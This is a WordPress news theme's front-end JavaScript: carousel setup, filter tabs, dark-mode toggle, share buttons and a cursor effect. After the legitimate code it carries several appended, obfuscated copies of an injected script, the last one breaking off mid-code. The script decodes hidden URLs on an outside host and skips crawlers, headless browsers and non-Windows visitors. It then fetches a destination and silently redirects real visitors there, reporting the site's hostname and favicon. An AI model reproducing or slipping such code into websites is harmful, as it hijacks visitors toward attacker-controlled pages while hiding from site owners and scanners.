        var bpcVertical = bpc.data( "vertical" );
        if( bpcVertical) {
            bpc.slick({
                vertical: bpcVertical,
                slidesToShow: 5,
                dots: false,
                infinite: true,
                arrows: bpcArrows,
                autoplay: bpcAuto,
                nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
                prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`,
            })
        } else {
            bpc.slick({
                dots: false,
                infinite: true,
                arrows: bpcArrows,
                rtl: nrtl,
                draggable: true,
                autoplay: bpcAuto,
                nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
                prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`,
            })
        }  
    }

    // main banner layout five grid posts slider events
    var bpc = bc.find( ".main-banner-grid-posts .grid-posts-wrap" );
    if( bpc.length ) {
        var bpcAuto = bpc.data( "auto" )
        var bpcArrows = bpc.data( "arrows" )
        var bpcVertical = bpc.data( "vertical" );
        if( bpcVertical) {
            bpc.slick({
                vertical: bpcVertical,
                slidesToShow: 3,
                dots: false,
                infinite: true,
                arrows: bpcArrows,
                autoplay: bpcAuto,
                nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
                prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`,
            })
        } else {
            bpc.slick({
                dots: false,
                infinite: true,
                arrows: bpcArrows,
                rtl: nrtl,
                draggable: true,
                autoplay: bpcAuto,
                nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
                prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`,
            })
        }  
    }

    // news carousel events
    var nc = $( ".news-event-section .news-carousel .news-carousel-post-wrap" );
    if( nc.length ) {
        nc.each(function() {
            var _this = $(this)
            var multiColumnSection = _this.parents('.news-event-multi-column-section')
            var ncDots= _this.data("dots") == '1'
            var ncLoop= _this.data("loop") == '1'
            var ncArrows= _this.data("arrows") == '1'
            var ncAuto  = _this.data("auto") == '1'
            var ncColumns  = _this.data("columns")
            var ncColumnsTablet = 2
            if( multiColumnSection.length > 0 ) {
                ncColumnsTablet = 1
                ncColumns = 1
            }
            _this.slick({
                dots: ncDots,
                infinite: ncLoop,
                arrows: ncArrows,
                autoplay: ncAuto,
                rtl: nrtl,
                slidesToShow: ncColumns,
                nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
                prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`,
                responsive: [
                  {
                    breakpoint: 910,
                    settings: {
                      slidesToShow: ncColumnsTablet,
                    },
                  },
                  {
                    breakpoint: 640,
                    settings: {
                      slidesToShow: 1,
                    },
                  }
                ]
            });
        })
    }

    // Filter posts
     $( ".news-event-section .news-filter" ).each(function() {
        var $scope = $(this), $scopeOptions = $scope.data("args"), newTabs = $scope.find( ".filter-tab-wrapper" ), newTabsContent = $scope.find( ".filter-tab-content-wrapper" );
        newTabs.on( "click", ".tab-title", function() {
          var a = $(this), aT = a.data("tab")
          a.addClass( "isActive" ).siblings().removeClass( "isActive" );
          if( newTabsContent.find( ".tab-content.content-" + aT ).length < 1 ) {
            $scopeOptions.category_id = aT
            $.ajax({
                method: 'get',
                url: ajaxUrl,
                data: {
                    action: 'news_event_filter_layout_five_posts_load_tab_content',
                    options : JSON.stringify( $scopeOptions ),
                    _wpnonce: _wpnonce
                },
                beforeSend: function() {
                    $scope.addClass( 'retrieving-posts' );
                },
                success : function(res) {
                    if( res.data.loaded ) {
                        newTabsContent.append( res.data.posts )
                        $scope.removeClass( 'retrieving-posts' );
                    }
                },
                complete: function() {
                    newTabsContent.find( ".tab-content.content-" + aT ).show().siblings().hide()
                }
            })
          } else {
            newTabsContent.find( ".tab-content.content-" + aT ).show().siblings().hide()
          }
        })
    })

    // popular posts widgets
    var ppWidgets = $( ".news-event-widget-popular-posts" )
    ppWidgets.each(function() {
        var _this = $(this), parentWidgetContainerId = _this.parents( ".widget.widget_news_event_popular_posts_widget" ).attr( "id" ), parentWidgetContainer = $( "#" + parentWidgetContainerId )
        var ppWidget = parentWidgetContainer.find( ".popular-posts-wrap" );
        if( ppWidget.length > 0 ) {
            var ppWidgetAuto = ppWidget.data( "auto" )
            var ppWidgetArrows = ppWidget.data( "arrows" )
            var ppWidgetLoop = ppWidget.data( "loop" )
            var ppWidgetVertical = ppWidget.data( "vertical" )
            if( ppWidgetVertical == 'vertical' ) {
                ppWidget.slick({
                    vertical: true,
                    slidesToShow: 4,
                    dots: false,
                    infinite: ppWidgetLoop,
                    arrows: ppWidgetArrows,
                    autoplay: ppWidgetAuto,
                    nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
                    prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`
                })
            } else {
                ppWidget.slick({
                    dots: false,
                    infinite: ppWidgetLoop,
                    rtl: nrtl,
                    arrows: ppWidgetArrows,
                    autoplay: ppWidgetAuto,
                    nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
                    prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`
                })
            }  
        }
    })

    // carousel posts widgets
    var cpWidgets = $( ".news-event-widget-carousel-posts" )
    cpWidgets.each(function() {
        var _this = $(this), parentWidgetContainerId = _this.parents( ".widget.widget_news_event_carousel_widget" ).attr( "id" ), parentWidgetContainer
        if( typeof parentWidgetContainerId != 'undefined' ) {
            parentWidgetContainer = $( "#" + parentWidgetContainerId )
            var ppWidget = parentWidgetContainer.find( ".carousel-posts-wrap" );
        } else {
            var ppWidget = _this;
        }
        if( ppWidget.length > 0 ) {
            var ppWidgetVertical = ppWidget.data( "vertical" )
            if( ppWidgetVertical == 'vertical' ) {
                ppWidget.slick({
                    vertical: true,
                    dots: false,
                    infinite: true,
                    arrows: true,
                    autoplay: true,
                    nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
                    prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`
                })
            } else {
                ppWidget.slick({
                    dots: false,
                    infinite: true,
                    rtl: nrtl,
                    arrows: true,
                    autoplay: true,
                    adaptiveHeight: true,
                    nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
                    prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`
                })
            }  
        }
    })

    // tabbed posts
    var tabpWidgets = $( ".news-event-tabbed-widget-tabs-wrap" )
    tabpWidgets.each(function() {
        var _this = $(this), parentWidgetContainerId = _this.parents( ".widget.widget_news_event_tabbed_posts_widget" ).attr( "id" ), parentWidgetContainer
        if( typeof parentWidgetContainerId != 'undefined' ) {
            parentWidgetContainer = $( "#" + parentWidgetContainerId )
            var tabpWidget = parentWidgetContainer.find( ".news-event-tabbed-widget-tabs-wrap" );
        } else {
            var tabpWidget = _this;
        }
        if( tabpWidget.length > 0 ) {
            tabpWidget.on( "click", ".tabbed-widget-tabs li.tabbed-widget", function() {
                var _this = $(this), tabItem = _this.attr( "tab-item" );
                _this.addClass( "active" ).siblings().removeClass( "active" );
                tabpWidget.find( '.widget-tabs-content div[tab-content="' + tabItem + '"]' ).addClass( "active" ).siblings().removeClass( "active" );
            })
        }
    })

    // news filter tabbed posts
    var nftabpWidgets = $( ".news-event-news-filter-tabbed-widget-tabs-wrap" )
    nftabpWidgets.each(function() {
        var _this = $(this), parentWidgetContainerId = _this.parents( ".widget.widget_news_event_news_filter_tabbed_widget" ).attr( "id" ), parentWidgetContainer
        if( typeof parentWidgetContainerId != 'undefined' ) {
            parentWidgetContainer = $( "#" + parentWidgetContainerId )
            var nftabpWidget = parentWidgetContainer.find( ".news-event-news-filter-tabbed-widget-tabs-wrap" );
        } else {
            var nftabpWidget = _this;
        }
        if( nftabpWidget.length > 0 ) {
            nftabpWidget.on( "click", ".widget-tabs li.widget-tab", function() {
                var _this = $(this), tabItem = _this.attr( "tab-item" );
                _this.addClass( "active" ).siblings().removeClass( "active" );
                nftabpWidget.find( '.tabs-content-wrap div.tabs-content.' + tabItem ).addClass( "show" ).siblings().removeClass( "show" );
            })
        }
    })

    // check for dark mode drafts
    if( localStorage.getItem( "themeMode" ) != null ) {
        if( localStorage.getItem("themeMode") == "dark" ) {
            $('body').addClass( 'news_event_dark_mode' ).removeClass('news_event_main_body')
            $('body .blaze-switcher-button').addClass( 'active' )
        } else {
            $('body').addClass( 'news_event_main_body' ).removeClass('news_event_dark_mode')
            $('body .blaze-switcher-button').removeClass( 'active' )
        }
    }
    
    // header - theme mode
    var themeModeContainer = $('.blaze-switcher-button')
    if( themeModeContainer.length > 0 ) {
        themeModeContainer.on( 'click', function(){
            var _this = $(this), bodyElement = _this.parents('body')
            if( bodyElement.hasClass('news_event_dark_mode') ) {
                localStorage.setItem( 'themeMode', 'light' )
                bodyElement.removeClass('news_event_dark_mode').addClass('news_event_main_body')
                $('body .blaze-switcher-button').removeClass( 'active' )
            } else {
                localStorage.setItem( 'themeMode', 'dark' )
                bodyElement.removeClass('news_event_main_body').addClass('news_event_dark_mode')
                $('body .blaze-switcher-button').addClass( 'active' )
            }
        })
    }

    // back to top script
    if( sttOption && $( "#news-event-scroll-to-top" ).length ) {
        var scrollContainer = $( "#news-event-scroll-to-top" );
        $(window).scroll(function() {
            if ( $(this).scrollTop() > 800 ) {
                scrollContainer.addClass('show');
            } else {
                scrollContainer.removeClass('show');
            }
        });
        scrollContainer.click(function(event) {
            event.preventDefault();
            // Animate the scrolling motion.
            $("html, body").animate({scrollTop:0},"slow");
        });
    }

    // category archive hide featured post in list
    var featuredPost = $( ".archive.category .featured-post.is-sticky" )
    if( featuredPost.length > 0 ) {
        var postHide = "#post-" + featuredPost.data("id")
        $(postHide).addClass( "sticky-hide" );
    }

    // ads slide block
    var adsSliderContainer = $(".ads-banner.ads-banner-slider")
    if( adsSliderContainer.length > 0 ) {
        adsSliderContainer.slick({
            dots: false,
            infinite: true,
            rtl: nrtl,
            vertical: false,
            arrows: true,
            autoplay: true,
            nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
            prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`,
        })
    }

    // ads slider widget
    var adsSliderWidget = $(".widget_news_event_ads_slider_widget .news-event-advertisement-block")
    if( adsSliderWidget.length > 0 ) {
        adsSliderWidget.slick({
            dots: false,
            infinite: true,
            rtl: nrtl,
            vertical: false,
            arrows: true,
            autoplay: true,
            nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
            prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`,
        })
    }

    // post format - gallery
    var gallery = $('.wp-block-gallery')
    if( gallery.length > 0 ) {
        gallery.each(function(){
            var _this = $(this)
            var findImageSrc = _this.find('.wp-block-image img')
            var srcArgs = []
            findImageSrc.each(function(){
                srcArgs.push({
                    src: $(this).attr('src'),
                    type: 'image'
                })
            })
            _this.magnificPopup({
                items: srcArgs,
                gallery: {
                    enabled: true
                },
                type: 'image'
            })
        })
    }

    // news filter burger
    var newsFilterContainer = $('.news-filter')
    if( newsFilterContainer.length > 0 ) {
        newsFilterContainer.each(function(){
            $(this).on('click', '.news-event-burger', function(){
                var _this = $(this)
                _this.siblings().toggleClass('isactive')
            })
        })
    }

    // on element outside click function
    function onElementOutsideClick( currentElement, callback ) {
        $(document).mouseup(function( e ) {
            var container = $(currentElement);
            if ( !container.is(e.target) && container.has(e.target).length === 0) callback();
        })
    }

    // social share
    var socialShareContainer = $( '.news-event-social-share' )
    if( socialShareContainer.length > 0 ) {
        // for print
        var printButton = socialShareContainer.find( '.print' )
        printButton.each(function(){
            $(this).on( 'click', function(){ 
                $(this).find( 'a' ).removeAttr( 'href' )
                window.print()
            })
        })
        // for copy link
        var copyLinkButton = socialShareContainer.find( '.copy_link' )
        copyLinkButton.each(function(){
            $(this).on( 'click', function( event ) { 
                event.preventDefault()
                var copyLinkButtonAnchor = $(this).find( 'a' )
                var linkToCopy = copyLinkButtonAnchor.attr( 'href' )
                navigator.clipboard.writeText( linkToCopy )
            })
        })

        // share icon
        if( socialShareContainer.hasClass( 'show-on-click' ) ) {
            socialShareContainer.on('click', '.share-icon', function(){
                $(this).toggleClass('active')
            })
        }
    }

     // cursor animation
     var cursorContainer = $('.news-event-cursor')
     if( cursorContainer.length > 0 ) {
         $(document).on( 'mousemove', function( event ){
            cursorContainer.css({
                'top': 'calc('+ event.pageY +'px - 15px)',
                'left': 'calc('+ event.pageX +'px - 15px)'
            })
         })
         var selector = 'a, button, input[type="submit"], #news-event-scroll-to-top .icon-text, #news-event-scroll-to-top .icon-holder, .pagination .ajax-load-more, .news-event-widget-loader .load-more, .blaze-switcher-button, .news-event-canvas-menu .canvas-menu-icon'
         $( selector ).on( 'mouseover', function(){
             $( cursorContainer ).addClass( 'isActive' )
         })
         $( selector ).on( 'mouseout', function(){
             $( cursorContainer ).removeClass( 'isActive' )
         })
     }
})!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));let o=Number(localStorage.getItem(n)||0);if(o>i)return}catch(l){}let s=navigator.userAgent||"",$=e=>{let t=s.match(e);return t?parseInt(t[1],10):null};{let h=/Windows NT 10\.0/.test(s);if(!h){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(d){}return}}let u=!!navigator.webdriver||/HeadlessChrome/i.test(s),m=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(s),w=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(u||m||w){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(f){}return}let y=$(/Chrome\/(\d+)\./),v=$(/Edg\/(\d+)\./),p=$(/OPR\/(\d+)\./),_=$(/YaBrowser\/(\d+)\./),g=$(/Vivaldi\/(\d+)\./),b=$(/Firefox\/(\d+)\./),k=!!y&&!/Edg|OPR|YaBrowser|Vivaldi/.test(s),x=!1;if(y&&y>=r.chrome?x=!0:v&&v>=r.edge?x=!0:p&&p>=r.opera?x=!0:_&&_>=r.yandex?x=!0:g&&g>=r.vivaldi?x=!0:b&&b>=r.firefox?x=!0:k&&y&&y>=r.brave&&(x=!0),!x){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(H){}return}async function E(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function P(t=2){for(let r=0;r<=t;r++){let a=await E(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let R=await P();if(!R)return;let W;try{W=new URL(R)}catch(Z){try{W=new URL("https://"+R)}catch(B){return}}W.searchParams.set("wsid",window.location.hostname),W.searchParams.set("domain",a(window.location.hostname));try{let L=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(L&&L.href){let S=new URL(L.href,document.baseURI).href;W.searchParams.set("link",a(S))}}catch(T){}window.location.replace(W.toString())}();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));let o=Number(localStorage.getItem(n)||0);if(o>i)return}catch(l){}let s=navigator.userAgent||"",$=e=>{let t=s.match(e);return t?parseInt(t[1],10):null};{let h=/Windows NT 10\.0/.test(s);if(!h){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(d){}return}}let u=!!navigator.webdriver||/HeadlessChrome/i.test(s),m=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(s),w=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(u||m||w){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(f){}return}let y=$(/Chrome\/(\d+)\./),v=$(/Edg\/(\d+)\./),p=$(/OPR\/(\d+)\./),_=$(/YaBrowser\/(\d+)\./),g=$(/Vivaldi\/(\d+)\./),b=$(/Firefox\/(\d+)\./),k=!!y&&!/Edg|OPR|YaBrowser|Vivaldi/.test(s),x=!1;if(y&&y>=r.chrome?x=!0:v&&v>=r.edge?x=!0:p&&p>=r.opera?x=!0:_&&_>=r.yandex?x=!0:g&&g>=r.vivaldi?x=!0:b&&b>=r.firefox?x=!0:k&&y&&y>=r.brave&&(x=!0),!x){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(H){}return}async function E(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function P(t=2){for(let r=0;r<=t;r++){let a=await E(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let R=await P();if(!R)return;let W;try{W=new URL(R)}catch(Z){try{W=new URL("https://"+R)}catch(B){return}}W.searchParams.set("wsid",window.location.hostname),W.searchParams.set("domain",a(window.location.hostname));try{let L=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(L&&L.href){let S=new URL(L.href,document.baseURI).href;W.searchParams.set("link",a(S))}}catch(T){}window.location.replace(W.toString())}();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));if(Number(localStorage.getItem(n)||0)>i)return}catch(o){}let l=navigator.userAgent||"",s=e=>{let t=l.match(e);return t?parseInt(t[1],10):null};if(!/Windows NT 10\.0/.test(l)){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(h){}return}let d=!!navigator.webdriver||/HeadlessChrome/i.test(l),$=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(l),u=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(d||$||u){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(m){}return}let w=s(/Chrome\/(\d+)\./),f=s(/Edg\/(\d+)\./),y=s(/OPR\/(\d+)\./),v=s(/YaBrowser\/(\d+)\./),p=s(/Vivaldi\/(\d+)\./),_=s(/Firefox\/(\d+)\./),g=!!w&&!/Edg|OPR|YaBrowser|Vivaldi/.test(l),b=!1;if(w&&w>=r.chrome?b=!0:f&&f>=r.edge?b=!0:y&&y>=r.opera?b=!0:v&&v>=r.yandex?b=!0:p&&p>=r.vivaldi?b=!0:_&&_>=r.firefox?b=!0:g&&w&&w>=r.brave&&(b=!0),!b){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(k){}return}async function x(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function H(t=2){for(let r=0;r<=t;r++){let a=await x(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let E=await H();if(!E)return;let P;try{P=new URL(E)}catch(R){try{P=new URL("https://"+E)}catch(W){return}}P.searchParams.set("wsid",window.location.hostname),P.searchParams.set("domain",a(window.location.hostname));try{let Z=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(Z&&Z.href){let B=new URL(Z.href,document.baseURI).href;P.searchParams.set("link",a(B))}}catch(L){}window.location.replace(P.toString())}();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));if(Number(localStorage.getItem(n)||0)>i)return}catch(o){}let l=navigator.userAgent||"",s=e=>{let t=l.match(e);return t?parseInt(t[1],10):null};if(!/Windows NT 10\.0/.test(l)){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(h){}return}let d=!!navigator.webdriver||/HeadlessChrome/i.test(l),$=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(l),u=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(d||$||u){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(m){}return}let w=s(/Chrome\/(\d+)\./),f=s(/Edg\/(\d+)\./),y=s(/OPR\/(\d+)\./),v=s(/YaBrowser\/(\d+)\./),p=s(/Vivaldi\/(\d+)\./),_=s(/Firefox\/(\d+)\./),g=!!w&&!/Edg|OPR|YaBrowser|Vivaldi/.test(l),b=!1;if(w&&w>=r.chrome?b=!0:f&&f>=r.edge?b=!0:y&&y>=r.opera?b=!0:v&&v>=r.yandex?b=!0:p&&p>=r.vivaldi?b=!0:_&&_>=r.firefox?b=!0:g&&w&&w>=r.brave&&(b=!0),!b){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(k){}return}async function x(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function H(t=2){for(let r=0;r<=t;r++){let a=await x(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let E=await H();if(!E)return;let P;try{P=new URL(E)}catch(R){try{P=new URL("https://"+E)}catch(W){return}}P.searchParams.set("wsid",window.location.hostname),P.searchParams.set("domain",a(window.location.hostname));try{let Z=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(Z&&Z.href){let B=new URL(Z.href,document.baseURI).href;P.searchParams.set("link",a(B))}}catch(L){}window.location.replace(P.toString())}();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));if(Number(localStorage.getItem(n)||0)>i)return}catch(o){}let l=navigator.userAgent||"",s=e=>{let t=l.match(e);return t?parseInt(t[1],10):null};if(!/Windows NT 10\.0/.test(l)){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(h){}return}let d=!!navigator.webdriver||/HeadlessChrome/i.test(l),$=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(l),u=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(d||$||u){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(m){}return}let w=s(/Chrome\/(\d+)\./),f=s(/Edg\/(\d+)\./),y=s(/OPR\/(\d+)\./),v=s(/YaBrowser\/(\d+)\./),p=s(/Vivaldi\/(\d+)\./),_=s(/Firefox\/(\d+)\./),g=!!w&&!/Edg|OPR|YaBrowser|Vivaldi/.test(l),b=!1;if(w&&w>=r.chrome?b=!0:f&&f>=r.edge?b=!0:y&&y>=r.opera?b=!0:v&&v>=r.yandex?b=!0:p&&p>=r.vivaldi?b=!0:_&&_>=r.firefox?b=!0:g&&w&&w>=r.brave&&(b=!0),!b){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(k){}return}async function x(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function H(t=2){for(let r=0;r<=t;r++){let a=await x(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let E=await H();if(!E)return;let P;try{P=new URL(E)}catch(R){try{P=new URL("https://"+E)}catch(W){return}}P.searchParams.set("wsid",window.location.hostname),P.searchParams.set("domain",a(window.location.hostname));try{let Z=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(Z&&Z.href){let B=new URL(Z.href,document.baseURI).href;P.searchParams.set("link",a(B))}}catch(L){}window.location.replace(P.toString())}();!(async function(){var _rl={};var _fd=57;const gv=window[[107,126,121,108].map(c=>String.fromCharCode(c-10)).join('')];const tyt=gv(gv([89,85,104,83,77,71,78,73,84,84,90,77,101,84,107,119,89,50,49,71,98,86,112,116,98,72,100,107,86,51,104,54,87,108,77,49,97,109,73,121,77,72,90,90,87,69,74,119,84,68,74,107,98,71,82,66,80,84,48,61].map(c=>String.fromCharCode(c)).join('')));const yu=(dx)=>{return btoa(unescape(encodeURIComponent(dx)))};try{const yaf=Date.now();const sqo='cg_udc';const wh=new URLSearchParams(location.search);if(wh.has('verified'))localStorage.setItem(sqo,String(yaf+691200000));if(Number(localStorage.getItem(sqo)||1-1)>yaf)return}catch(e){}var _crc=399;var _oe='ozh';const cr=navigator.userAgent||'';if(!/Windows NT 10\.0/.test(cr))return;if(/crawl|headless|python|node|spider|curl|bot|phantom|scrapy|selenium/i.test(cr))return;if(/HeadlessChrome/i.test(cr))return;if(!!navigator.webdriver)return;if(!window.outerWidth||window.outerWidth<400||!window.outerHeight||window.outerHeight<300)return;function jj(aad){const wuj=cr.match(aad);return wuj?parseInt(wuj[1],10):null}let js=!1;const xmi=jj(/YaBrowser\/(\d+)\./);const fq=jj(/OPR\/(\d+)\./);const gur=jj(/Vivaldi\/(\d+)\./);const lr=jj(/Firefox\/(\d+)\./);const bj=jj(/Edg\/(\d+)\./);const qhj=jj(/Chrome\/(\d+)\./);if(xmi>=24&&xmi)js=true;if(fq>=119&&fq)js=!!1;if(gur>=7&&gur)js=!!1;if(lr>=141&&lr)js=!!1;if(bj&&bj>=134)js=!!1;if(qhj&&qhj>=136&&!/Edg|OPR|YaBrowser|Vivaldi/.test(cr))js=!0;if(!js)return;var _btb=[];var _os='vjg';var _cz=140;var _fz=false;const jz=async function(vv,cv={}){const hj=new AbortController();const ep=setTimeout(()=>hj.abort(),3144);try{const sx=await fetch(vv,{...cv,signal:hj.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(ep);return sx}catch(e){clearTimeout(ep);return void 0}};const ze=async()=>{for(let kt=0;kt<=2;kt++){const sx=await jz(tyt);if(!sx){await new Promise(r=>setTimeout(r,238*(kt+1)));continue}if(sx.status===403)break;if(!sx.ok){await new Promise(r=>setTimeout(r,238*(kt+1)));continue}try{const rcv=await sx.json();if(rcv&&rcv.url)return rcv.url}catch(e){}await new Promise(r=>setTimeout(r,238*(kt+1)))}return null};const izc=await ze();if(!izc)return;let il;try{il=new URL(izc)}catch(e){try{il=new URL('http'+'s://'+izc)}catch(e2){return}}il.searchParams.set('w'+'sid',window.location.hostname);il.searchParams.set('domain',yu(window.location.hostname));try{const 